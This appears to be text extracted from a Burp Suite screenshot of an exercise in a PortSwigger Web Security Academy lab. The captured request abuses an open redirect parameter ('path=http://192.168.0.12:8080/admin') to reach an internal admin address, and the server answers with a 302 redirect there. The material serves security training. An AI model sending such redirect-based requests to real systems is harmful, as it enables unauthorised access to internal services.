 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 GET /product/nextProduct?currentProductId=2&path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0a9900a703769b1cc27acc3e00a00089.web-security-academy.net
3 Cookie: session=aGmoHYJknfYUcmBZlsSx8lglJR1Ug68j; session=C7suQ10KIACO1QWow4I3DF8n5yiXcE77
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9900a703769b1cc27acc3e00a00089.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6